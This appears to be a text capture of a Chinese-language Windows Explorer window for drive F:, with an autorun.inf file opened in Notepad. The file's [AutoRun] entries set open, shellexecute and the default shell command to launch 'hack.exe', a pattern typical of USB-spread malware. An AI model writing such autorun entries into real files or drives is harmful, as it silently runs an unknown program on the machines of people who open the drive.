 新加卷 (F:)
计算机 新加卷 (F:)
组织 视图 全部播放
收藏夹链接
文档
图片
音乐
更多 »
文件夹
本地磁盘 (E:)
新加卷 (F:)
我的共享文件夹
网络
名称
$RECYCLE.BIN
Recycled
RECYCLER
System Volume Information
笔记本驱动
电影
短片
工具
autorun.inf
AUTORUN.INF - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[AutoRun]
open=hack.exe
shellexecute=hack.exe
shell\Auto\command=hack.exe
shell=Auto